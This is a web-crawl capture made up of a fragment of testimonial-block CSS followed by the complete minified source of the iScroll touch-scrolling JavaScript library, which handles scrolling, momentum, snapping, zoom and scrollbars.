.kt-testimonial-text-wrap:after{left:auto;right:20px;transform:none}.kt-testimonial-name a{color:inherit;text-decoration:underline}.kt-testimonial-occupation a{color:inherit;text-decoration:underline}.kt-testimonial-item-wrap.testimonial-valign-middle{display:flex;flex-direction:column;justify-content:center}.kt-testimonial-item-wrap.testimonial-valign-bottom{display:flex;flex-direction:column;justify-content:flex-end}.kt-testimonial-halign-center.kt-testimonials-media-off .kt-testimonial-meta-wrap .kt-testimonial-meta-name-wrap{text-align:center}.rtl .kt-testimonial-media-inner-wrap{margin:0 0 0 15px}.rtl .kt-testimonial-style-card .kt-testimonial-media-inner-wrap{margin:0 0 15px 0}.rtl .kt-testimonial-halign-right .kt-testimonial-meta-wrap{flex-direction:row}.rtl .kt-testimonial-meta-wrap .kt-testimonial-meta-name-wrap{text-align:right}blockquote.kt-testimonial-content{margin:unset;padding-left:unset;border-left:unset}

--- FILE ---
content_type: application/javascript
request_url: https://jn1680.com/webapp/js/lib/iscroll.js
body_size: 6823
content:
!function(){var o=Math,t=function(o){return o>>0},r=/webkit/i.test(navigator.appVersion)?"webkit":/firefox/i.test(navigator.userAgent)?"Moz":"opera"in window?"O":"",e=/android/gi.test(navigator.appVersion),n=/iphone|ipad/gi.test(navigator.appVersion),l=/playbook/gi.test(navigator.appVersion),i=/hp-tablet/gi.test(navigator.appVersion),s="WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix,a="ontouchstart"in window&&!i,c=r+"Transform"in document.documentElement.style,p=n||l,m=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(o){return setTimeout(o,1)},h=window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,u="onorientationchange"in window?"orientationchange":"resize",S=a?"touchstart":"mousedown",d=a?"touchmove":"mousemove",b=a?"touchend":"mouseup",f=a?"touchcancel":"mouseup",x="Moz"==r?"DOMMouseScroll":"mousewheel",g="translate"+(s?"3d(":"("),y=s?",0)":")",T=function(o,t){var l,i=this,m=document;i.wrapper="object"==typeof o?o:m.getElementById(o),i.wrapper.style.overflow="hidden",i.scroller=i.wrapper.children[0],i.options={hScroll:!0,vScroll:!0,x:0,y:0,bounce:!0,bounceLock:!1,momentum:!0,lockDirection:!0,useTransform:!0,useTransition:!1,topOffset:0,checkDOMChanges:!1,hScrollbar:!0,vScrollbar:!0,fixedScrollbar:e,hideScrollbar:n,fadeScrollbar:n&&s,scrollbarClass:"",zoom:!1,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:"scroll",snap:!1,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(o){o.preventDefault()},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(l in t)i.options[l]=t[l];i.x=i.options.x,i.y=i.options.y,i.options.useTransform=!!c&&i.options.useTransform,i.options.hScrollbar=i.options.hScroll&&i.options.hScrollbar,i.options.vScrollbar=i.options.vScroll&&i.options.vScrollbar,i.options.zoom=i.options.useTransform&&i.options.zoom,i.options.useTransition=p&&i.options.useTransition,i.options.zoom&&e&&(g="translate(",y=")"),i.scroller.style[r+"TransitionProperty"]=i.options.useTransform?"-"+r.toLowerCase()+"-transform":"top left",i.scroller.style[r+"TransitionDuration"]="0",i.scroller.style[r+"TransformOrigin"]="0 0",i.options.useTransition&&(i.scroller.style[r+"TransitionTimingFunction"]="cubic-bezier(0.33,0.66,0.66,1)"),i.options.useTransform?i.scroller.style[r+"Transform"]=g+i.x+"px,"+i.y+"px"+y:i.scroller.style.cssText+=";position:absolute;top:"+i.y+"px;left:"+i.x+"px",i.options.useTransition&&(i.options.fixedScrollbar=!0),i.refresh(),i._bind(u,window),i._bind(S),a||(i._bind("mouseout",i.wrapper),"none"!=i.options.wheelAction&&i._bind(x)),i.options.checkDOMChanges&&(i.checkDOMTime=setInterval(function(){i._checkDOMChanges()},500))};T.prototype={enabled:!0,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(o){var t=this;switch(o.type){case S:if(!a&&0!==o.button)return;t._start(o);break;case d:t._move(o);break;case b:case f:t._end(o);break;case u:t._resize();break;case x:t._wheel(o);break;case"mouseout":t._mouseout(o);break;case"webkitTransitionEnd":t._transitionEnd(o)}},_checkDOMChanges:function(){this.moved||this.zoomed||this.animating||this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale||this.refresh()},_scrollbar:function(e){var n,l=this,i=document;l[e+"Scrollbar"]?(l[e+"ScrollbarWrapper"]||(n=i.createElement("div"),l.options.scrollbarClass?n.className=l.options.scrollbarClass+e.toUpperCase():n.style.cssText="position:absolute;z-index:100;"+("h"==e?"height:7px;bottom:1px;left:2px;right:"+(l.vScrollbar?"7":"2")+"px":"width:7px;bottom:"+(l.hScrollbar?"7":"2")+"px;top:2px;right:1px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:opacity;-"+r+"-transition-duration:"+(l.options.fadeScrollbar?"350ms":"0")+";overflow:hidden;opacity:"+(l.options.hideScrollbar?"0":"1"),l.wrapper.appendChild(n),l[e+"ScrollbarWrapper"]=n,n=i.createElement("div"),l.options.scrollbarClass||(n.style.cssText="position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);-"+r+"-background-clip:padding-box;-"+r+"-box-sizing:border-box;"+("h"==e?"height:100%":"width:100%")+";-"+r+"-border-radius:3px;border-radius:3px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:-"+r+"-transform;-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-"+r+"-transition-duration:0;-"+r+"-transform:"+g+"0,0"+y,l.options.useTransition&&(n.style.cssText+=";-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)"),l[e+"ScrollbarWrapper"].appendChild(n),l[e+"ScrollbarIndicator"]=n),"h"==e?(l.hScrollbarSize=l.hScrollbarWrapper.clientWidth,l.hScrollbarIndicatorSize=o.max(t(l.hScrollbarSize*l.hScrollbarSize/l.scrollerW),8),l.hScrollbarIndicator.style.width=l.hScrollbarIndicatorSize+"px",l.hScrollbarMaxScroll=l.hScrollbarSize-l.hScrollbarIndicatorSize,l.hScrollbarProp=l.hScrollbarMaxScroll/l.maxScrollX):(l.vScrollbarSize=l.vScrollbarWrapper.clientHeight,l.vScrollbarIndicatorSize=o.max(t(l.vScrollbarSize*l.vScrollbarSize/l.scrollerH),8),l.vScrollbarIndicator.style.height=l.vScrollbarIndicatorSize+"px",l.vScrollbarMaxScroll=l.vScrollbarSize-l.vScrollbarIndicatorSize,l.vScrollbarProp=l.vScrollbarMaxScroll/l.maxScrollY),l._scrollbarPos(e,!0)):l[e+"ScrollbarWrapper"]&&(c&&(l[e+"ScrollbarIndicator"].style[r+"Transform"]=""),l[e+"ScrollbarWrapper"].parentNode.removeChild(l[e+"ScrollbarWrapper"]),l[e+"ScrollbarWrapper"]=null,l[e+"ScrollbarIndicator"]=null)},_resize:function(){var o=this;setTimeout(function(){o.refresh()},e?200:0)},_pos:function(o,e){o=this.hScroll?o:0,e=this.vScroll?e:0,this.options.useTransform?this.scroller.style[r+"Transform"]=g+o+"px,"+e+"px"+y+" scale("+this.scale+")":(o=t(o),e=t(e),this.scroller.style.left=o+"px",this.scroller.style.top=e+"px"),this.x=o,this.y=e,this._scrollbarPos("h"),this._scrollbarPos("v")},_scrollbarPos:function(o,e){var n,l=this,i="h"==o?l.x:l.y;l[o+"Scrollbar"]&&((i=l[o+"ScrollbarProp"]*i)<0?(l.options.fixedScrollbar||((n=l[o+"ScrollbarIndicatorSize"]+t(3*i))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px"),i=0):i>l[o+"ScrollbarMaxScroll"]&&(l.options.fixedScrollbar?i=l[o+"ScrollbarMaxScroll"]:((n=l[o+"ScrollbarIndicatorSize"]-t(3*(i-l[o+"ScrollbarMaxScroll"])))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px",i=l[o+"ScrollbarMaxScroll"]+(l[o+"ScrollbarIndicatorSize"]-n))),l[o+"ScrollbarWrapper"].style[r+"TransitionDelay"]="0",l[o+"ScrollbarWrapper"].style.opacity=e&&l.options.hideScrollbar?"0":"1",l[o+"ScrollbarIndicator"].style[r+"Transform"]=g+("h"==o?i+"px,0":"0,"+i+"px")+y)},_start:function(t){var e,n,l,i,s,c=this,p=a?t.touches[0]:t;c.enabled&&(c.options.onBeforeScrollStart&&c.options.onBeforeScrollStart.call(c,t),(c.options.useTransition||c.options.zoom)&&c._transitionTime(0),c.moved=!1,c.animating=!1,c.zoomed=!1,c.distX=0,c.distY=0,c.absDistX=0,c.absDistY=0,c.dirX=0,c.dirY=0,c.options.zoom&&a&&t.touches.length>1&&(i=o.abs(t.touches[0].pageX-t.touches[1].pageX),s=o.abs(t.touches[0].pageY-t.touches[1].pageY),c.touchesDistStart=o.sqrt(i*i+s*s),c.originX=o.abs(t.touches[0].pageX+t.touches[1].pageX-2*c.wrapperOffsetLeft)/2-c.x,c.originY=o.abs(t.touches[0].pageY+t.touches[1].pageY-2*c.wrapperOffsetTop)/2-c.y,c.options.onZoomStart&&c.options.onZoomStart.call(c,t)),c.options.momentum&&(c.options.useTransform?(n=1*(e=getComputedStyle(c.scroller,null)[r+"Transform"].replace(/[^0-9-.,]/g,"").split(","))[4],l=1*e[5]):(n=1*getComputedStyle(c.scroller,null).left.replace(/[^0-9-]/g,""),l=1*getComputedStyle(c.scroller,null).top.replace(/[^0-9-]/g,"")),n==c.x&&l==c.y||(c.options.useTransition?c._unbind("webkitTransitionEnd"):h(c.aniTime),c.steps=[],c._pos(n,l))),c.absStartX=c.x,c.absStartY=c.y,c.startX=c.x,c.startY=c.y,c.pointX=p.pageX,c.pointY=p.pageY,c.startTime=t.timeStamp||Date.now(),c.options.onScrollStart&&c.options.onScrollStart.call(c,t),c._bind(d),c._bind(b),c._bind(f))},_move:function(t){var e,n,l,i=this,s=a?t.touches[0]:t,c=s.pageX-i.pointX,p=s.pageY-i.pointY,m=i.x+c,h=i.y+p,u=t.timeStamp||Date.now();return i.options.onBeforeScrollMove&&i.options.onBeforeScrollMove.call(i,t),i.options.zoom&&a&&t.touches.length>1?(e=o.abs(t.touches[0].pageX-t.touches[1].pageX),n=o.abs(t.touches[0].pageY-t.touches[1].pageY),i.touchesDist=o.sqrt(e*e+n*n),i.zoomed=!0,(l=1/i.touchesDistStart*i.touchesDist*this.scale)<i.options.zoomMin?l=.5*i.options.zoomMin*Math.pow(2,l/i.options.zoomMin):l>i.options.zoomMax&&(l=2*i.options.zoomMax*Math.pow(.5,i.options.zoomMax/l)),i.lastScale=l/this.scale,m=this.originX-this.originX*i.lastScale+this.x,h=this.originY-this.originY*i.lastScale+this.y,this.scroller.style[r+"Transform"]=g+m+"px,"+h+"px"+y+" scale("+l+")",void(i.options.onZoom&&i.options.onZoom.call(i,t))):(i.pointX=s.pageX,i.pointY=s.pageY,(m>0||m<i.maxScrollX)&&(m=i.options.bounce?i.x+c/2:m>=0||i.maxScrollX>=0?0:i.maxScrollX),(h>i.minScrollY||h<i.maxScrollY)&&(h=i.options.bounce?i.y+p/2:h>=i.minScrollY||i.maxScrollY>=0?i.minScrollY:i.maxScrollY),i.absDistX<6&&i.absDistY<6?(i.distX+=c,i.distY+=p,i.absDistX=o.abs(i.distX),void(i.absDistY=o.abs(i.distY))):(i.options.lockDirection&&(i.absDistX>i.absDistY+5?(h=i.y,p=0):i.absDistY>i.absDistX+5&&(m=i.x,c=0)),i.moved=!0,i._pos(m,h),i.dirX=c>0?-1:c<0?1:0,i.dirY=p>0?-1:p<0?1:0,u-i.startTime>300&&(i.startTime=u,i.startX=i.x,i.startY=i.y),void(i.options.onScrollMove&&i.options.onScrollMove.call(i,t))))},_end:function(e){if(!a||0==e.touches.length){var n,l,i,s,c,p,m,h=this,u=a?e.changedTouches[0]:e,S={dist:0,time:0},x={dist:0,time:0},T=(e.timeStamp||Date.now())-h.startTime,w=h.x,v=h.y;if(h._unbind(d),h._unbind(b),h._unbind(f),h.options.onBeforeScrollEnd&&h.options.onBeforeScrollEnd.call(h,e),h.zoomed)return m=h.scale*h.lastScale,m=Math.max(h.options.zoomMin,m),m=Math.min(h.options.zoomMax,m),h.lastScale=m/h.scale,h.scale=m,h.x=h.originX-h.originX*h.lastScale+h.x,h.y=h.originY-h.originY*h.lastScale+h.y,h.scroller.style[r+"TransitionDuration"]="200ms",h.scroller.style[r+"Transform"]=g+h.x+"px,"+h.y+"px"+y+" scale("+h.scale+")",h.zoomed=!1,h.refresh(),void(h.options.onZoomEnd&&h.options.onZoomEnd.call(h,e));if(!h.moved)return a&&(h.doubleTapTimer&&h.options.zoom?(clearTimeout(h.doubleTapTimer),h.doubleTapTimer=null,h.options.onZoomStart&&h.options.onZoomStart.call(h,e),h.zoom(h.pointX,h.pointY,1==h.scale?h.options.doubleTapZoom:1),h.options.onZoomEnd&&setTimeout(function(){h.options.onZoomEnd.call(h,e)},200)):h.doubleTapTimer=setTimeout(function(){for(h.doubleTapTimer=null,n=u.target;1!=n.nodeType;)n=n.parentNode;"SELECT"!=n.tagName&&"INPUT"!=n.tagName&&"TEXTAREA"!=n.tagName&&((l=document.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,e.view,1,u.screenX,u.screenY,u.clientX,u.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null),l._fake=!0,n.dispatchEvent(l))},h.options.zoom?250:0)),h._resetPos(200),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(T<300&&h.options.momentum&&(S=w?h._momentum(w-h.startX,T,-h.x,h.scrollerW-h.wrapperW+h.x,h.options.bounce?h.wrapperW:0):S,x=v?h._momentum(v-h.startY,T,-h.y,h.maxScrollY<0?h.scrollerH-h.wrapperH+h.y-h.minScrollY:0,h.options.bounce?h.wrapperH:0):x,w=h.x+S.dist,v=h.y+x.dist,(h.x>0&&w>0||h.x<h.maxScrollX&&w<h.maxScrollX)&&(S={dist:0,time:0}),(h.y>h.minScrollY&&v>h.minScrollY||h.y<h.maxScrollY&&v<h.maxScrollY)&&(x={dist:0,time:0})),S.dist||x.dist)return c=o.max(o.max(S.time,x.time),10),h.options.snap&&(i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(w=(p=h._snap(w,v)).x,v=p.y,c=o.max(p.time,c))),h.scrollTo(t(w),t(v),c),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(h.options.snap)return i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(p=h._snap(h.x,h.y)).x==h.x&&p.y==h.y||h.scrollTo(p.x,p.y,p.time),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));h._resetPos(200),h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e)}},_resetPos:function(o){var t=this,e=t.x>=0?0:t.x<t.maxScrollX?t.maxScrollX:t.x,n=t.y>=t.minScrollY||t.maxScrollY>0?t.minScrollY:t.y<t.maxScrollY?t.maxScrollY:t.y;if(e==t.x&&n==t.y)return t.moved&&(t.moved=!1,t.options.onScrollEnd&&t.options.onScrollEnd.call(t)),t.hScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.hScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.hScrollbarWrapper.style.opacity="0"),void(t.vScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.vScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.vScrollbarWrapper.style.opacity="0"));t.scrollTo(e,n,o||0)},_wheel:function(o){var t,r,e,n,l,i=this;if("wheelDeltaX"in o?(t=o.wheelDeltaX/12,r=o.wheelDeltaY/12):t=r="detail"in o?3*-o.detail:-o.wheelDelta,"zoom"==i.options.wheelAction)return(l=i.scale*Math.pow(2,1/3*(r?r/Math.abs(r):0)))<i.options.zoomMin&&(l=i.options.zoomMin),l>i.options.zoomMax&&(l=i.options.zoomMax),void(l!=i.scale&&(!i.wheelZoomCount&&i.options.onZoomStart&&i.options.onZoomStart.call(i,o),i.wheelZoomCount++,i.zoom(o.pageX,o.pageY,l,400),setTimeout(function(){i.wheelZoomCount--,!i.wheelZoomCount&&i.options.onZoomEnd&&i.options.onZoomEnd.call(i,o)},400)));e=i.x+t,n=i.y+r,e>0?e=0:e<i.maxScrollX&&(e=i.maxScrollX),n>i.minScrollY?n=i.minScrollY:n<i.maxScrollY&&(n=i.maxScrollY),i.scrollTo(e,n,0)},_mouseout:function(o){var t=o.relatedTarget;if(t){for(;t=t.parentNode;)if(t==this.wrapper)return;this._end(o)}else this._end(o)},_transitionEnd:function(o){var t=this;o.target==t.scroller&&(t._unbind("webkitTransitionEnd"),t._startAni())},_startAni:function(){var t,r,e,n=this,l=n.x,i=n.y,s=Date.now();if(!n.animating)if(n.steps.length){if((t=n.steps.shift()).x==l&&t.y==i&&(t.time=0),n.animating=!0,n.moved=!0,n.options.useTransition)return n._transitionTime(t.time),n._pos(t.x,t.y),n.animating=!1,void(t.time?n._bind("webkitTransitionEnd"):n._resetPos(0));(e=function(){var a,c,p=Date.now();if(p>=s+t.time)return n._pos(t.x,t.y),n.animating=!1,n.options.onAnimationEnd&&n.options.onAnimationEnd.call(n),void n._startAni();p=(p-s)/t.time-1,r=o.sqrt(1-p*p),a=(t.x-l)*r+l,c=(t.y-i)*r+i,n._pos(a,c),n.animating&&(n.aniTime=m(e))})()}else n._resetPos(400)},_transitionTime:function(o){o+="ms",this.scroller.style[r+"TransitionDuration"]=o,this.hScrollbar&&(this.hScrollbarIndicator.style[r+"TransitionDuration"]=o),this.vScrollbar&&(this.vScrollbarIndicator.style[r+"TransitionDuration"]=o)},_momentum:function(r,e,n,l,i){var s=o.abs(r)/e,a=s*s/.0012,c=0;return r>0&&a>n?(s=s*(n+=i/(6/(a/s*6e-4)))/a,a=n):r<0&&a>l&&(s=s*(l+=i/(6/(a/s*6e-4)))/a,a=l),a*=r<0?-1:1,c=s/6e-4,{dist:a,time:t(c)}},_offset:function(o){for(var t=-o.offsetLeft,r=-o.offsetTop;o=o.offsetParent;)t-=o.offsetLeft,r-=o.offsetTop;return o!=this.wrapper&&(t*=this.scale,r*=this.scale),{left:t,top:r}},_snap:function(r,e){var n,l,i,s,a,c,p=this;for(i=p.pagesX.length-1,n=0,l=p.pagesX.length;n<l;n++)if(r>=p.pagesX[n]){i=n;break}for(i==p.currPageX&&i>0&&p.dirX<0&&i--,r=p.pagesX[i],a=(a=o.abs(r-p.pagesX[p.currPageX]))?o.abs(p.x-r)/a*500:0,p.currPageX=i,i=p.pagesY.length-1,n=0;n<i;n++)if(e>=p.pagesY[n]){i=n;break}return i==p.currPageY&&i>0&&p.dirY<0&&i--,e=p.pagesY[i],c=o.abs(e-p.pagesY[p.currPageY]),c=c?o.abs(p.y-e)/c*500:0,p.currPageY=i,s=t(o.max(a,c))||200,{x:r,y:e,time:s}},_bind:function(o,t,r){(t||this.scroller).addEventListener(o,this,!!r)},_unbind:function(o,t,r){(t||this.scroller).removeEventListener(o,this,!!r)},destroy:function(){var o=this;o.scroller.style[r+"Transform"]="",o.hScrollbar=!1,o.vScrollbar=!1,o._scrollbar("h"),o._scrollbar("v"),o._unbind(u,window),o._unbind(S),o._unbind(d),o._unbind(b),o._unbind(f),o.options.hasTouch||(o._unbind("mouseout",o.wrapper),o._unbind(x)),o.options.useTransition&&o._unbind("webkitTransitionEnd"),o.options.checkDOMChanges&&clearInterval(o.checkDOMTime),o.options.onDestroy&&o.options.onDestroy.call(o)},refresh:function(){var o,e,n,l,i=this,s=0,a=0;if(i.scale<i.options.zoomMin&&(i.scale=i.options.zoomMin),i.wrapperW=i.wrapper.clientWidth||1,i.wrapperH=i.wrapper.clientHeight||1,i.minScrollY=-i.options.topOffset||0,i.scrollerW=t(i.scroller.offsetWidth*i.scale),i.scrollerH=t((i.scroller.offsetHeight+i.minScrollY)*i.scale),i.maxScrollX=i.wrapperW-i.scrollerW,i.maxScrollY=i.wrapperH-i.scrollerH+i.minScrollY,i.dirX=0,i.dirY=0,i.options.onRefresh&&i.options.onRefresh.call(i),i.hScroll=i.options.hScroll&&i.maxScrollX<0,i.vScroll=i.options.vScroll&&(!i.options.bounceLock&&!i.hScroll||i.scrollerH>i.wrapperH),i.hScrollbar=i.hScroll&&i.options.hScrollbar,i.vScrollbar=i.vScroll&&i.options.vScrollbar&&i.scrollerH>i.wrapperH,o=i._offset(i.wrapper),i.wrapperOffsetLeft=-o.left,i.wrapperOffsetTop=-o.top,"string"==typeof i.options.snap)for(i.pagesX=[],i.pagesY=[],e=0,n=(l=i.scroller.querySelectorAll(i.options.snap)).length;e<n;e++)(s=i._offset(l[e])).left+=i.wrapperOffsetLeft,s.top+=i.wrapperOffsetTop,i.pagesX[e]=s.left<i.maxScrollX?i.maxScrollX:s.left*i.scale,i.pagesY[e]=s.top<i.maxScrollY?i.maxScrollY:s.top*i.scale;else if(i.options.snap){for(i.pagesX=[];s>=i.maxScrollX;)i.pagesX[a]=s,s-=i.wrapperW,a++;for(i.maxScrollX%i.wrapperW&&(i.pagesX[i.pagesX.length]=i.maxScrollX-i.pagesX[i.pagesX.length-1]+i.pagesX[i.pagesX.length-1]),s=0,a=0,i.pagesY=[];s>=i.maxScrollY;)i.pagesY[a]=s,s-=i.wrapperH,a++;i.maxScrollY%i.wrapperH&&(i.pagesY[i.pagesY.length]=i.maxScrollY-i.pagesY[i.pagesY.length-1]+i.pagesY[i.pagesY.length-1])}i._scrollbar("h"),i._scrollbar("v"),i.zoomed||(i.scroller.style[r+"TransitionDuration"]="0",i._resetPos(200))},scrollTo:function(o,t,r,e){var n,l,i=this,s=o;for(i.stop(),s.length||(s=[{x:o,y:t,time:r,relative:e}]),n=0,l=s.length;n<l;n++)s[n].relative&&(s[n].x=i.x-s[n].x,s[n].y=i.y-s[n].y),i.steps.push({x:s[n].x,y:s[n].y,time:s[n].time||0});i._startAni()},scrollToElement:function(t,r){var e,n=this;(t=t.nodeType?t:n.scroller.querySelector(t))&&((e=n._offset(t)).left+=n.wrapperOffsetLeft,e.top+=n.wrapperOffsetTop,e.left=e.left>0?0:e.left<n.maxScrollX?n.maxScrollX:e.left,e.top=e.top>n.minScrollY?n.minScrollY:e.top<n.maxScrollY?n.maxScrollY:e.top,r=void 0===r?o.max(2*o.abs(e.left),2*o.abs(e.top)):r,n.scrollTo(e.left,e.top,r))},scrollToPage:function(o,t,r){var e,n,l=this;r=void 0===r?400:r,l.options.onScrollStart&&l.options.onScrollStart.call(l),l.options.snap?(o="next"==o?l.currPageX+1:"prev"==o?l.currPageX-1:o,t="next"==t?l.currPageY+1:"prev"==t?l.currPageY-1:t,o=o<0?0:o>l.pagesX.length-1?l.pagesX.length-1:o,t=t<0?0:t>l.pagesY.length-1?l.pagesY.length-1:t,l.currPageX=o,l.currPageY=t,e=l.pagesX[o],n=l.pagesY[t]):(e=-l.wrapperW*o,n=-l.wrapperH*t,e<l.maxScrollX&&(e=l.maxScrollX),n<l.maxScrollY&&(n=l.maxScrollY)),l.scrollTo(e,n,r)},disable:function(){this.stop(),this._resetPos(0),this.enabled=!1,this._unbind(d),this._unbind(b),this._unbind(f)},enable:function(){this.enabled=!0},stop:function(){this.options.useTransition?this._unbind("webkitTransitionEnd"):h(this.aniTime),this.steps=[],this.moved=!1,this.animating=!1},zoom:function(o,t,e,n){var l=this,i=e/l.scale;l.options.useTransform&&(l.zoomed=!0,n=void 0===n?200:n,o=o-l.wrapperOffsetLeft-l.x,t=t-l.wrapperOffsetTop-l.y,l.x=o-o*i+l.x,l.y=t-t*i+l.y,l.scale=e,l.refresh(),l.x=l.x>0?0:l.x<l.maxScrollX?l.maxScrollX:l.x,l.y=l.y>l.minScrollY?l.minScrollY:l.y<l.maxScrollY?l.maxScrollY:l.y,l.scroller.style[r+"TransitionDuration"]=n+"ms",l.scroller.style[r+"Transform"]=g+l.x+"px,"+l.y+"px"+y+" scale("+e+")",l.zoomed=!1)},isReady:function(){return!this.moved&&!this.zoomed&&!this.animating}},"undefined"!=typeof exports?exports.iScroll=T:window.iScroll=T}();